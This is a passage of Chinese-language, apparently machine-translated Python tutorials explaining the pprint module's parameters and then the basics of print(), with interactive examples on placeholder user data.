'Suite 198', 'city': 'Lebsackbury', 'zipcode': '31428-2261', 'geo': {'lat': '-38.2386', 'lng': '57.2232'}}, 'phone': '024-648-3804', 'website': 'ambrose.net', 'company': {'name': 'Hoeger LLC', 'catchPhrase': 'Centralized empowering task-force', 'bs': 'target end-to-end models'}}]
哦亲爱的!一大行没有换行符。根据您的控制台设置,这可能会显示为很长的一行。或者,您的控制台输出可能打开了自动换行模式,这是最常见的情况。不幸的是,这并没有使输出更加友好!
如果您查看第一个和最后一个字符,您可以看到这似乎是一个列表。您可能想开始编写一个循环来打印这些项目:
for user in users:
print(user)
这个for循环将在单独的一行上打印每个对象,但是即使这样,每个对象占用的空间也比一行所能容纳的要多。以这种方式打印确实会让事情变得好一点,但这绝不是理想的。上面的例子是一个相对简单的数据结构,但是你会用一个深度嵌套的 100 倍大小的字典做什么?
当然,你可以写一个使用递归的函数来找到打印所有内容的方法。不幸的是,您可能会遇到一些这种方法不起作用的边缘情况。您甚至会发现自己编写了一整个函数模块,只是为了掌握数据的结构!
进入pprint模块!
使用pprint和工作
是一个 Python 模块,用来以漂亮的方式打印数据结构。它一直是 Python 标准库的一部分,所以没有必要单独安装它。你需要做的就是导入它的pprint()函数:
>>> from pprint import pprint然后,不要像上面的例子那样使用普通的
print(users)方法,您可以调用您新喜欢的函数来使输出变得漂亮:
>>> pprint(users)
这个函数打印users——但是以一种新的和改进的漂亮的方式:
>>> pprint(users) [{'address': {'city': 'Gwenborough', 'geo': {'lat': '-37.3159', 'lng': '81.1496'}, 'street': 'Kulas Light', 'suite': 'Apt. 556', 'zipcode': '92998-3874'}, 'company': {'bs': 'harness real-time e-markets', 'catchPhrase': 'Multi-layered client-server neural-net', 'name': 'Romaguera-Crona'}, 'email': 'Sincere@april.biz', 'id': 1, 'name': 'Leanne Graham', 'phone': '1-770-736-8031 x56442', 'username': 'Bret', 'website': 'hildegard.org'}, {'address': {'city': 'Wisokyburgh', 'geo': {'lat': '-43.9509', 'lng': '-34.4618'}, 'street': 'Victor Plains', 'suite': 'Suite 879', 'zipcode': '90566-7771'}, 'company': {'bs': 'synergize scalable supply-chains', 'catchPhrase': 'Proactive didactic contingency', 'name': 'Deckow-Crist'}, 'email': 'Shanna@melissa.tv', 'id': 2, 'name': 'Ervin Howell', 'phone': '010-692-6593 x09125', 'username': 'Antonette', 'website': 'anastasia.net'}, ... {'address': {'city': 'Lebsackbury', 'geo': {'lat': '-38.2386', 'lng': '57.2232'}, 'street': 'Kattie Turnpike', 'suite': 'Suite 198', 'zipcode': '31428-2261'}, 'company': {'bs': 'target end-to-end models', 'catchPhrase': 'Centralized empowering task-force', 'name': 'Hoeger LLC'}, 'email': 'Rey.Padberg@karina.biz', 'id': 10, 'name': 'Clementina DuBuque', 'phone': '024-648-3804', 'username': 'Moriah.Stanton', 'website': 'ambrose.net'}]多漂亮啊!字典的键甚至在视觉上是缩进的!这个输出使得扫描和可视化分析数据结构变得更加简单。
注意:如果您自己运行代码,您将看到的输出会更长。此代码块截断输出以提高可读性。
如果你喜欢尽可能少地打字,那么你会很高兴地知道
pprint()有一个别名,pp():
>>> from pprint import pp
>>> pp(users)
pp()只是pprint()的一个包装器,它的行为完全一样。
注意: Python 从版本 3.8.0 alpha 2 开始就包含了这个别名。
然而,即使是默认输出也可能包含太多的信息,以至于一开始无法浏览。也许您真正想要的只是验证您正在处理的是一个普通对象的列表。为此,您需要稍微调整一下输出。
对于这些情况,有各种参数可以传递给pprint()来使最简洁的数据结构变得漂亮。
探索pprint()的可选参数
在本节中,您将了解到所有可用于pprint()的参数。有七个参数可以用来配置 Pythonic pretty 打印机。你不需要把它们都用上,有些会比其他的更有用。你会发现最有价值的可能是depth。
汇总您的数据:depth
最容易使用的参数之一是depth。如果数据结构达到或低于指定的深度,下面的 Python 命令将只打印出users的全部内容——当然,这一切都是为了保持美观。更深层数据结构的内容用三个点代替:
>>> pprint(users, depth=1) [{...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}]现在你可以立即看到这确实是一个字典列表。为了进一步探索数据结构,您可以增加一个级别的深度,这将打印出
users中字典的所有顶级键:
>>> pprint(users, depth=2)
[{'address': {...},
'company': {...},
'email': 'Sincere@april.biz',
'id': 1,
'name': 'Leanne Graham',
'phone': '1-770-736-8031 x56442',
'username': 'Bret',
'website': 'hildegard.org'},
{'address': {...},
'company': {...},
'email': 'Shanna@melissa.tv',
'id': 2,
'name': 'Ervin Howell',
'phone': '010-692-6593 x09125',
'username': 'Antonette',
'website': 'anastasia.net'},
...
{'address': {...},
'company': {...},
'email': 'Rey.Padberg@karina.biz',
'id': 10,
'name': 'Clementina DuBuque',
'phone': '024-648-3804',
'username': 'Moriah.Stanton',
'website': 'ambrose.net'}]
现在,您可以快速检查所有词典是否共享它们的顶级键。这是一个很有价值的观察,尤其是如果您的任务是开发一个像这样使用数据的应用程序。
给你的数据空间:indent
indent参数控制输出中每一级精美打印表示的缩进程度。默认缩进只是1,它转换成一个空格字符:
>>> pprint(users[0], depth=1) {'address': {...}, 'company': {...}, 'email': 'Sincere@april.biz', 'id': 1, 'name': 'Leanne Graham', 'phone': '1-770-736-8031 x56442', 'username': 'Bret', 'website': 'hildegard.org'} >>> pprint(users[0], depth=1, indent=4) { 'address': {...}, 'company': {...}, 'email': 'Sincere@april.biz', 'id': 1, 'name': 'Leanne Graham', 'phone': '1-770-736-8031 x56442', 'username': 'Bret', 'website': 'hildegard.org'}
pprint()缩进行为最重要的部分是保持所有键在视觉上对齐。应用多少缩进取决于indent参数和键的位置。因为在上面的例子中没有嵌套,缩进量完全基于
indent参数。在这两个例子中,请注意开始的花括号({)是如何被算作第一个键的缩进单位的。在第一个例子中,第一个键的开始单引号紧跟在{之后,中间没有任何空格,因为缩进被设置为1。然而,当有嵌套时,缩进应用于行内的第一个元素,然后
pprint()保持所有后续元素与第一个对齐。因此,如果在打印users时将indent设置为4,第一个元素将缩进四个字符,而嵌套元素将缩进八个字符以上,因为缩进是从第一个键的末尾开始的:
>>> pprint(users[0], depth=2, indent=4)
{ 'address': { 'city': 'Gwenborough',
'geo': {...},
'street': 'Kulas Light',
'suite': 'Apt. 556',
'zipcode': '92998-3874'},
'company': { 'bs': 'harness real-time e-markets',
'catchPhrase': 'Multi-layered client-server neural-net',
'name': 'Romaguera-Crona'},
'email': 'Sincere@april.biz',
'id': 1,
'name': 'Leanne Graham',
'phone': '1-770-736-8031 x56442',
'username': 'Bret',
'website': 'hildegard.org'}
这只是 Python 的pprint()中蛮的另一部分!
限制你的线路长度:width
默认情况下,pprint()每行最多只输出 80 个字符。您可以通过传入一个width参数来自定义这个值。pprint()会尽量把内容排在一行。如果一个数据结构的内容超过了这个限制,那么它将在新的一行上打印当前数据结构的每个元素:
>>> pprint(users[0]) {'address': {'city': 'Gwenborough', 'geo': {'lat': '-37.3159', 'lng': '81.1496'}, 'street': 'Kulas Light', 'suite': 'Apt. 556', 'zipcode': '92998-3874'}, 'company': {'bs': 'harness real-time e-markets', 'catchPhrase': 'Multi-layered client-server neural-net', 'name': 'Romaguera-Crona'}, 'email': 'Sincere@april.biz', 'id': 1, 'name': 'Leanne Graham', 'phone': '1-770-736-8031 x56442', 'username': 'Bret', 'website': 'hildegard.org'}当您将宽度保留为默认的 80 个字符时,
users[0]['address']['geo']处的字典只包含一个'lat'和一个'lng'属性。这意味着,将缩进量和打印出词典所需的字符数(包括中间的空格)相加,得出的结果少于 80 个字符。由于它少于默认宽度的 80 个字符,pprint()将其全部放在一行中。然而,
users[0]['company']处的字典会超出默认宽度,所以pprint()将每个键放在一个新行上。字典、列表、元组和集合都是如此:
>>> pprint(users[0], width=160)
{'address': {'city': 'Gwenborough', 'geo': {'lat': '-37.3159', 'lng': '81.1496'}, 'street': 'Kulas Light', 'suite': 'Apt. 556', 'zipcode': '92998-3874'},
'company': {'bs': 'harness real-time e-markets', 'catchPhrase': 'Multi-layered client-server neural-net', 'name': 'Romaguera-Crona'},
'email': 'Sincere@april.biz',
'id': 1,
'name': 'Leanne Graham',
'phone': '1-770-736-8031 x56442',
'username': 'Bret',
'website': 'hildegard.org'}
如果将宽度设置为一个较大的值,如160,那么所有嵌套的字典都适合一行。您甚至可以走极端,使用像500这样的大值,对于本例,它在一行中打印整个字典:
>>> pprint(users[0], width=500) {'address': {'city': 'Gwenborough', 'geo': {'lat': '-37.3159', 'lng': '81.1496'}, 'street': 'Kulas Light', 'suite': 'Apt. 556', 'zipcode': '92998-3874'}, 'company': {'bs': 'harness real-time e-markets', 'catchPhrase': 'Multi-layered client-server neural-net', 'name': 'Romaguera-Crona'}, 'email': 'Sincere@april.biz', 'id': 1, 'name': 'Leanne Graham', 'phone': '1-770-736-8031 x56442', 'username': 'Bret', 'website': 'hildegard.org'}在这里,您得到了将
width设置为相对较大的值的效果。你可以反过来将width设置为一个较低的值,比如1。然而,这将产生的主要影响是确保每个数据结构将在单独的行上显示其组件。您仍然会看到排列组件的视觉缩进:
>>> pprint(users[0], width=5)
{'address': {'city': 'Gwenborough',
'geo': {'lat': '-37.3159',
'lng': '81.1496'},
'street': 'Kulas '
'Light',
'suite': 'Apt. '
'556',
'zipcode': '92998-3874'},
'company': {'bs': 'harness '
'real-time '
'e-markets',
'catchPhrase': 'Multi-layered '
'client-server '
'neural-net',
'name': 'Romaguera-Crona'},
'email': 'Sincere@april.biz',
'id': 1,
'name': 'Leanne '
'Graham',
'phone': '1-770-736-8031 '
'x56442',
'username': 'Bret',
'website': 'hildegard.org'}
很难让 Python 的pprint()打印难看。它会尽一切努力变漂亮!
在本例中,除了学习width,您还将探索打印机如何拆分长文本行。注意最初为'Multi-layered client-server neural-net'的users[0]["company"]["catchPhrase"]是如何在每个空间上被分割的。打印机避免在单词中间分割这个字符串,因为那样会使它难以阅读。
挤压你的长序列:compact
您可能会认为compact指的是您在关于width的章节中探究的行为——也就是说,compact是让数据结构出现在一行上还是单独的行上。然而,compact只在一条线经过越过T4 时才影响输出。
注意: compact只影响序列:列表、集合、元组的输出,不影响字典。这是故意的,尽管不清楚为什么做出这个决定。在 Python 第 34798 期中有一个正在进行的讨论。
如果compact是True,那么输出将换行到下一行。如果数据结构的长度超过宽度,默认行为是每个元素出现在自己的行上:
>>> pprint(users, depth=1) [{...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}] >>> pprint(users, depth=1, width=40) [{...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}] >>> pprint(users, depth=1, width=40, compact=True) [{...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}]使用默认设置漂亮地打印这个列表会在一行中打印出缩略版本。将
width限制为40个字符,迫使pprint()在单独的行上输出列表的所有元素。如果您随后设置了compact=True,那么列表将在 40 个字符处换行,并且比它通常看起来更紧凑。注意:注意,将宽度设置为少于 7 个字符——在本例中,相当于
[{...},的输出——似乎完全绕过了depth参数,并且pprint()最终会打印所有内容而不进行任何折叠。这已被报告为错误#45611 。
compact对于包含短元素的长序列很有用,否则会占用很多行,使输出可读性更差。指挥你的输出:
stream
stream参数是指pprint()的输出。默认情况下,它和print()去的是同一个地方。具体到sys.stdout,其实就是 Python 中的一个文件对象。然而,您可以将它重定向到任何文件对象,就像您可以使用print()一样:
>>> with open("output.txt", mode="w") as file_object:
... pprint(users, stream=file_object)
这里你用 open() 创建一个文件对象,然后你把pprint()中的stream参数设置到那个文件对象。如果您随后打开output.txt文件,您应该看到您已经漂亮地打印了users中的所有内容。
Python 确实有自己的日志模块。然而,您也可以使用pprint()将漂亮的输出发送到文件中,如果您愿意的话,可以将它们作为日志。
防止字典排序:sort_dicts
虽然字典一般被认为是无序的数据结构,但是从 Python 3.6 开始,字典是通过插入排序的。
pprint()按字母顺序排列打印键:
>>> pprint(users[0], depth=1) {'address': {...}, 'company': {...}, 'email': 'Sincere@april.biz', 'id': 1, 'name': 'Leanne Graham', 'phone': '1-770-736-8031 x56442', 'username': 'Bret', 'website': 'hildegard.org'} >>> pprint(users[0], depth=1, sort_dicts=False) {'id': 1, 'name': 'Leanne Graham', 'username': 'Bret', 'email': 'Sincere@april.biz', 'address': {...}, 'phone': '1-770-736-8031 x56442', 'website': 'hildegard.org', 'company': {...}}除非你将
sort_dicts设置为False,否则 Python 的pprint()会按字母顺序对键进行排序。它保持了字典输出的一致性、可读性,并且——非常漂亮!当
pprint()第一次实现时,字典是无序的。如果不按字母顺序排列关键字,理论上字典的关键字在每一次印刷时都会有所不同。美化你的数字:
underscore_numbers
underscore_numbers参数是在 Python 3.10 中引入的一个特性,它使得长数字更具可读性。考虑到您到目前为止使用的示例不包含任何长数字,您将需要一个新的示例来进行试验:
>>> number_list = [123456789, 10000000000000]
>>> pprint(number_list, underscore_numbers=True)
[123_456_789, 10_000_000_000_000]
如果您尝试运行这个对pprint()的调用并得到一个错误,您并不孤单。截止到 2021 年 10 月,直接调用pprint()时,这个参数不起作用。Python 社区很快注意到了这一点,并在 2021 年 12 月 3.10.1 bugfix 版本中修复了。Python 的人们关心他们漂亮的打印机!当你阅读本教程时,他们可能已经解决了这个问题。
如果当你直接调用pprint()时underscore_numbers不起作用,并且你真的想要漂亮的数字,有一个变通方法:当你创建你自己的PrettyPrinter对象时,这个参数应该像上面的例子一样工作。
接下来,您将讲述如何创建一个PrettyPrinter对象。
创建自定义PrettyPrinter对象
可以创建一个具有您定义的默认值的PrettyPrinter实例。一旦您有了自定义PrettyPrinter对象的这个新实例,您就可以通过调用PrettyPrinter实例上的.pprint()方法来使用它:
>>> from pprint import PrettyPrinter >>> custom_printer = PrettyPrinter( ... indent=4, ... width=100, ... depth=2, ... compact=True, ... sort_dicts=False, ... underscore_numbers=True ... ) ... >>> custom_printer.pprint(users[0]) { 'id': 1, 'name': 'Leanne Graham', 'username': 'Bret', 'email': 'Sincere@april.biz', 'address': { 'street': 'Kulas Light', 'suite': 'Apt. 556', 'city': 'Gwenborough', 'zipcode': '92998-3874', 'geo': {...}}, 'phone': '1-770-736-8031 x56442', 'website': 'hildegard.org', 'company': { 'name': 'Romaguera-Crona', 'catchPhrase': 'Multi-layered client-server neural-net', 'bs': 'harness real-time e-markets'}} >>> number_list = [123456789, 10000000000000] >>> custom_printer.pprint(number_list) [123_456_789, 10_000_000_000_000]使用这些命令,您可以:
- 导入了
PrettyPrinter,这是一个类定义- 用某些参数创建了该类的一个新实例
- 打印出中的第一个用户
users- 定义了一个由几个长数字组成的列表
- 印上了
number_list,这也演示了underscore_numbers的动作请注意,您传递给
PrettyPrinter的参数与默认的pprint()参数完全相同,除了您跳过了第一个参数。在pprint()中,这是你要打印的对象。这样,您就可以有各种打印机预置—也许有些预置用于不同的流—并在需要时调用它们。
用
pformat()和得到一个漂亮的字符串如果您不想将
pprint()的漂亮输出发送到流中,该怎么办?也许你想做一些正则表达式匹配和替换某些键。对于普通词典,您可能会发现自己想要删除括号和引号,使它们看起来更易于阅读。无论您想对字符串预输出做什么,您都可以通过使用
pformat()来获取字符串:
>>> from pprint import pformat
>>> address = pformat(users[0]["address"])
>>> chars_to_remove = ["{", "}", "'"]
>>> for char in chars_to_remove:
... address = address.replace(char, "")
...
>>> print(address)
city: Gwenborough,
geo: lat: -37.3159, lng: 81.1496,
street: Kulas Light,
suite: Apt. 556,
zipcode: 92998-3874
pformat()是一个工具,你可以用它来连接漂亮的打印机和输出流。
另一个用例可能是,如果您正在构建一个 API ,并且想要发送一个 JSON 字符串的漂亮的字符串表示。您的最终用户可能会喜欢它!
处理递归数据结构
Python 的pprint()是递归的,这意味着它将漂亮地打印一个字典的所有内容,任何子字典的所有内容,等等。
问问自己,当递归函数遇到递归数据结构时会发生什么。假设你有字典A和字典B:
A有一个属性.link,指向B。B有一个属性.link,指向A。
如果你想象的递归函数没有办法处理这个循环引用,它将永远不会完成打印!它会打印出A,然后是其子节点B。但是B小时候也有A,所以它会无限延续下去。
幸运的是,普通的print()函数和pprint()函数都能很好地处理这个问题:
>>> A = {} >>> B = {"link": A} >>> A["link"] = B >>> print(A) {'link': {'link': {...}}} >>> from pprint import pprint >>> pprint(A) {'link': {'link': <Recursion on dict with id=3032338942464>}}Python 的常规
print()只是简化了输出,pprint()显式地通知您递归,并添加了字典的 ID。如果你想探究为什么这个结构是递归的,你可以学习更多关于通过引用传递的知识。
结论
您已经探索了 Python 中
pprint模块的主要用法以及使用pprint()和PrettyPrinter的一些方法。您会发现,无论何时开发处理复杂数据结构的东西时,pprint()都非常方便。也许你正在开发一个使用不熟悉的 API 的应用程序。也许您有一个充满深度嵌套的 JSON 文件的数据仓库。这些都是pprint可以派上用场的情况。在本教程中,您学习了如何:
- 导入
pprint用于您的程序- 用
pprint()代替常规的print()- 了解所有可以用来定制精美打印输出的参数
- 在打印之前,将格式化的输出作为一个字符串获取
- 创建
PrettyPrinter的自定义实例- 认识递归数据结构以及
pprint()如何处理它们为了帮助您掌握函数和参数,您使用了一个代表一些用户的数据结构示例。您还探索了一些可能使用
pprint()的情况。恭喜你!通过使用 Python 的
pprint模块,您现在可以更好地处理复杂数据。*****Python print()函数指南
*立即观看**本教程有真实 Python 团队创建的相关视频课程。和文字教程一起看,加深理解:Python print()函数:超越基础
如果你像大多数 Python 用户一样,包括我,那么你可能是通过学习
print()开始你的 Python 之旅的。它帮助你编写了自己的hello world一行程序。你可以用它在屏幕上显示格式化的信息,也许还能发现一些错误。但是如果你认为这就是关于 Python 的print()功能的全部知识,那么你就错过了很多!坚持读下去,充分利用这个看似枯燥、不被赏识的小功能。本教程将帮助你快速有效地使用 Python
print()。但是,在您浏览这些部分时,请做好深入探究的准备。你可能会惊讶print()能提供多少!本教程结束时,你将知道如何:
- 用 Python 的
print()避免常见错误- 处理换行符、字符编码和缓冲
- 将文本写入文件
- 在单元测试中模拟
print()- 在终端中构建高级用户界面
如果你是一个完全的初学者,那么你将从阅读本教程的第一部分中受益匪浅,它阐释了 Python 中打印的要点。否则,你可以随意跳过这一部分,在你认为合适的时候跳来跳去。
注意:
print()是 Python 3 的一个主要补充,它取代了 Python 2 中旧的有很多好的理由,你很快就会看到。虽然本教程关注的是 Python 3,但它确实展示了 Python 中的旧打印方式以供参考。
免费奖励: ,它向您展示 Python 3 的基础知识,如使用数据类型、字典、列表和 Python 函数。
简单地说就是印刷
让我们看几个用 Python 打印的真实例子。在本节结束时,你将知道调用
print()的每一种可能的方法。或者,用程序员的行话来说,你会说你对函数签名很熟悉。调用
print()使用 Python
print()的最简单的例子只需要几次击键:
>>> print()
您不传递任何参数,但是您仍然需要在末尾放上空括号,这告诉 Python 实际上执行函数,而不仅仅是通过名称来引用它。
这将产生一个不可见的换行符,反过来会在你的屏幕上出现一个空行。可以像这样多次调用print()来添加垂直空格。这就好像你在文字处理器的键盘上敲击 Enter 一样。
一个换行符是一个特殊的控制字符,用来表示一行的结束(EOL)。它通常在屏幕上没有可见的表示,但一些文本编辑器可以用很少的图形显示这种不可打印的字符。
在这种情况下,“字符”这个词有点用词不当,因为换行符的长度通常不止一个字符。例如,Windows 操作系统和 HTTP 协议都用一对字符表示换行符。有时你需要考虑这些差异来设计真正可移植的程序。
要找出操作系统中的换行符,可以使用 Python 内置的os模块。
这将立即告诉您, Windows 和 DOS 将换行符表示为一系列\r后跟\n:
>>> import os >>> os.linesep '\r\n'在 Unix 、 Linux 和最近版本的 macOS 上,它是一个单独的
\n字符:
>>> import os
>>> os.linesep
'\n'
然而,经典的麦克·OS X坚持自己的“与众不同”哲学,选择了另一种表达方式:
>>> import os >>> os.linesep '\r'注意这些字符在字符串中是如何出现的。它们使用特殊的语法,在前面加一个反斜杠(
\)来表示一个转义字符序列的开始。这样的序列允许表示控制字符,否则在屏幕上是看不见的。大多数编程语言都为特殊字符预定义了一组转义序列,例如:
\\: 反斜杠\b:退格\t: 标签页\r: 回车(CR)\n: 换行符,又称换行(LF)最后两个让人想起机械打字机,它需要两个独立的命令来插入一个新行。第一个命令会将滑架移回到当前行的开头,而第二个命令会将辊推进到下一行。
通过比较对应的 ASCII 字符码,你会发现在一个字符前面加一个反斜杠完全改变了它的意思。然而,并不是所有的字符都允许这样做,只有特殊字符才允许。
要比较 ASCII 字符代码,您可能需要使用内置的
ord()函数:
>>> ord('r')
114
>>> ord('\r')
13
请记住,为了形成正确的转义序列,反斜杠字符和字母之间不能有空格!
正如您刚刚看到的,不带参数调用print()会导致空行,这是一个只包含换行符的行。不要把这和空行混淆,空行根本不包含任何字符,甚至连换行符也不包含!
您可以使用 Python 的字符串来可视化这两个:
'\n' # Blank line
'' # Empty line
第一个有一个字符长,而第二个没有内容。
注意:要在 Python 中删除字符串中的换行符,使用它的.rstrip()方法,如下所示:
>>> 'A line of text.\n'.rstrip() 'A line of text.'这将去除字符串右边缘的所有尾随空白。
在一个更常见的场景中,您希望向最终用户传达一些信息。有几种方法可以实现这一点。
首先,您可以将一个字符串直接传递给
print():
>>> print('Please wait while the program is loading...')
这将把消息一字不差地打印到屏幕上。
Python 中的字符串文字可以用单引号(')或双引号(")括起来。根据官方的 PEP 8 风格指南,你应该选择一个并坚持使用它。没有区别,除非你需要一个套一个。
例如,不能在文字中使用双引号,也不能在文字中包含双引号,因为这对 Python 解释器来说是不明确的:
"My favorite book is "Python Tricks"" # Wrong!
您要做的是将包含双引号的文本用单引号括起来:
'My favorite book is "Python Tricks"'
同样的技巧反过来也适用:
"My favorite book is 'Python Tricks'"
或者,您可以使用前面提到的转义字符序列,让 Python 将这些内部双引号字面上视为字符串文字的一部分:
"My favorite book is \"Python Tricks\""
逃避是好事,但有时也会碍事。特别是,当您需要字符串包含相对较多的字面形式的反斜杠字符时。
一个经典的例子是 Windows 上的文件路径:
'C:\Users\jdoe' # Wrong!
'C:\\Users\\jdoe'
注意每个反斜杠字符需要用另一个反斜杠进行转义。
这在正则表达式中更加突出,由于大量使用特殊字符,正则表达式很快变得复杂:
'^\\w:\\\\(?:(?:(?:[^\\\\]+)?|(?:[^\\\\]+)\\\\[^\\\\]+)*)$'
幸运的是,在原始字符串文字的帮助下,您可以完全关闭字符转义。只需在开始引用前加上一个r或R,现在您就可以得到这样的结果:
r'C:\Users\jdoe'
r'^\w:\\(?:(?:(?:[^\\]+)?|(?:[^\\]+)\\[^\\]+)*)$'
那就好多了,不是吗?
在 Python 中,还有一些前缀赋予字符串文字特殊的含义,但在这里您不会深入讨论它们。
最后,您可以通过将多行字符串文字括在'''或"""之间来定义它们,它们通常被用作文档字符串。
这里有一个例子:
"""
This is an example
of a multi-line string
in Python.
"""
为了避免出现新行,只需将文本放在开头"""之后:
"""This is an example
of a multi-line string
in Python.
"""
您也可以使用反斜杠来删除换行符:
"""\
This is an example
of a multi-line string
in Python.
"""
要从多行字符串中移除缩进,您可以利用内置的textwrap模块:
>>> import textwrap >>> paragraph = ''' ... This is an example ... of a multi-line string ... in Python. ... ''' ... >>> print(paragraph) This is an example of a multi-line string in Python. >>> print(textwrap.dedent(paragraph).strip()) This is an example of a multi-line string in Python.这将为你处理好不缩进的段落。在
textwrap中还有一些你可以在文字处理器中找到的其他有用的文本对齐功能。其次,您可以将该消息提取到它自己的变量中,并用一个有意义的名称来增强可读性并促进代码重用:
>>> message = 'Please wait while the program is loading...'
>>> print(message)
最后,您可以传递一个表达式,如字符串连接,在打印结果之前进行计算:
>>> import os >>> print('Hello, ' + os.getlogin() + '! How are you?') Hello, jdoe! How are you?事实上,在 Python 中有十几种格式化消息的方法。我强烈建议您看一下 Python 3.6 中引入的 f 字符串,因为它们提供了最简洁的语法:
>>> import os
>>> print(f'Hello, {os.getlogin()}! How are you?')
此外,f 字符串将防止您犯一个常见的错误,即忘记类型转换串联操作数。Python 是一种强类型语言,这意味着它不允许您这样做:
>>> 'My age is ' + 42 Traceback (most recent call last): File "<input>", line 1, in <module> 'My age is ' + 42 TypeError: can only concatenate str (not "int") to str这是错误的,因为向字符串添加数字没有意义。您需要首先显式地将数字转换为字符串,以便将它们连接在一起:
>>> 'My age is ' + str(42)
'My age is 42'
除非你自己处理这样的错误,否则 Python 解释器会通过显示一个回溯让你知道一个问题。
注意: str()是一个全局内置函数,将一个对象转换成它的字符串表示。
您可以在任何对象上直接调用它,例如,一个数字:
>>> str(3.14) '3.14'内置数据类型有一个现成的预定义字符串表示,但是在本文的后面,您将了解如何为您的定制类提供一个。
与任何函数一样,传递文字、变量还是表达式都无关紧要。然而,与许多其他函数不同的是,
print()将接受任何类型的东西。到目前为止,您只查看了字符串,但是其他数据类型呢?让我们尝试不同内置类型的文字,看看会有什么结果:
>>> print(42) # <class 'int'>
42
>>> print(3.14) # <class 'float'>
3.14
>>> print(1 + 2j) # <class 'complex'>
(1+2j)
>>> print(True) # <class 'bool'>
True
>>> print([1, 2, 3]) # <class 'list'>
[1, 2, 3]
>>> print((1, 2, 3)) # <class 'tuple'>
(1, 2, 3)
>>> print({'red', 'green', 'blue'}) # <class 'set'>
{'red', 'green', 'blue'}
>>> print({'name': 'Alice', 'age': 42}) # <class 'dict'>
{'name': 'Alice', 'age': 42}
>>> print('hello') # <class 'str'>
hello
不过要提防 None 常数。尽管用于指示缺少值,但它将显示为'None'而不是空字符串:
>>> print(None) None
print()如何知道如何与所有这些不同类型的人共事?嗯,简单的回答是不会。它在后台隐式调用str()将任何对象类型转换为字符串。之后,它以统一的方式处理字符串。在本教程的后面,您将学习如何使用这种机制来打印自定义数据类型,比如您的类。
好了,现在你可以用一个参数或者不带任何参数调用
print()。你知道如何在屏幕上打印固定或格式化的信息。下一小节将稍微扩展一下消息格式。为了在前一代语言中获得相同的结果,通常需要去掉文本周围的括号:
# Python 2 print print 'Please wait...' print 'Hello, %s! How are you?' % os.getlogin() print 'Hello, %s. Your age is %d.' % (name, age)这是因为那时
例如,包含单个表达式或文字的括号是可选的。这两条指令在 Python 2 中产生相同的结果:
>>> # Python 2
>>> print 'Please wait...'
Please wait...
>>> print('Please wait...')
Please wait...
圆括号实际上是表达式的一部分,而不是print语句的一部分。如果您的表达式恰好只包含一项,那么就好像您根本没有包含括号一样。
另一方面,将圆括号放在多个项目周围会形成一个元组:
>>> # Python 2 >>> print 'My name is', 'John' My name is John >>> print('My name is', 'John') ('My name is', 'John')这是一个众所周知的混淆来源。事实上,您还可以通过在唯一由括号括起来的项后面附加一个逗号来获得一个元组:
>>> # Python 2
>>> print('Please wait...')
Please wait...
>>> print('Please wait...',) # Notice the comma
('Please wait...',)
底线是你不应该在 Python 2 中用括号调用print。虽然,为了完全准确,您可以在一个__future__导入的帮助下解决这个问题,您将在相关章节中读到更多。
分隔多个参数
您看到了在没有任何参数的情况下调用print()来产生一个空行,然后用一个参数调用它来显示固定的或格式化的消息。
然而,这个函数可以接受任意数量的位置参数,包括零个、一个或多个参数。这在消息格式化的常见情况下非常方便,在这种情况下,您需要将一些元素连接在一起。
参数可以通过几种方式传递给函数。一种方法是在调用函数时显式命名参数,就像这样:
>>> def div(a, b): ... return a / b ... >>> div(a=3, b=4) 0.75因为参数可以通过名称唯一地标识,所以它们的顺序并不重要。交换它们仍然会得到相同的结果:
>>> div(b=4, a=3)
0.75
相反,没有名字的参数通过它们的位置来识别。这就是为什么位置参数需要严格遵循函数签名的顺序:
>>> div(3, 4) 0.75 >>> div(4, 3) 1.3333333333333333由于有了
*args参数,print()允许任意数量的位置参数。让我们来看看这个例子:
>>> import os
>>> print('My name is', os.getlogin(), 'and I am', 42)
My name is jdoe and I am 42
print()将传递给它的所有四个参数连接起来,并在它们之间插入一个空格,这样就不会出现像'My name isjdoeand I am42'这样的消息。
注意,它还通过在将参数连接在一起之前隐式调用每个参数上的str()来处理适当的类型转换。回想一下上一小节,由于类型不兼容,简单的连接很容易导致错误:
>>> print('My age is: ' + 42) Traceback (most recent call last): File "<input>", line 1, in <module> print('My age is: ' + 42) TypeError: can only concatenate str (not "int") to str除了接受可变数量的位置参数,
print()还定义了四个命名或关键字参数,它们是可选的,因为它们都有默认值。您可以通过从交互式解释器中调用help(print)来查看它们的简短文档。现在让我们把注意力集中在
sep上。它代表分隔符,默认分配一个空格(' ')。它确定要连接元素的值。它必须是字符串或
None,但后者与默认空格具有相同的效果:
>>> print('hello', 'world', sep=None)
hello world
>>> print('hello', 'world', sep=' ')
hello world
>>> print('hello', 'world')
hello world
如果您想完全取消分隔符,您必须传递一个空字符串('')来代替:
>>> print('hello', 'world', sep='') helloworld您可能希望
print()将它的参数作为单独的行加入。在这种情况下,只需传递前面描述的转义换行符:
>>> print('hello', 'world', sep='\n')
hello
world
sep参数的一个更有用的例子是打印文件路径:
>>> print('home', 'user', 'documents', sep='/') home/user/documents请记住,分隔符出现在元素之间,而不是元素周围,因此您需要以某种方式考虑这一点:
>>> print('/home', 'user', 'documents', sep='/')
/home/user/documents
>>> print('', 'home', 'user', 'documents', sep='/')
/home/user/documents
具体来说,您可以在第一个位置参数中插入一个斜杠字符(/),或者使用一个空字符串作为第一个参数来强制使用前导斜杠。
注意:小心连接列表或元组的元素。
如果至少有一个元素不是字符串,手动执行将导致众所周知的TypeError:
>>> print(' '.join(['jdoe is', 42, 'years old'])) Traceback (most recent call last): File "<input>", line 1, in <module> print(','.join(['jdoe is', 42, 'years old'])) TypeError: sequence item 1: expected str instance, int found更安全的做法是用星号操作符(
*)解开序列,让print()处理类型转换:
>>> print(*['jdoe is', 42, 'years old'])
jdoe is 42 years old
解包实际上与用列表的单个元素调用print()是一样的。
一个更有趣的例子是将数据导出为一种逗号分隔值 (CSV)格式:
>>> print(1, 'Python Tricks', 'Dan Bader', sep=',') 1,Python Tricks,Dan Bader这不能正确处理像转义逗号这样的边缘情况,但是对于简单的用例,应该可以。上面那行会出现在你的终端窗口中。为了将它保存到文件中,您必须重定向输出。在本节的后面,您将看到如何使用
print()直接从 Python 向文件中写入文本。最后,
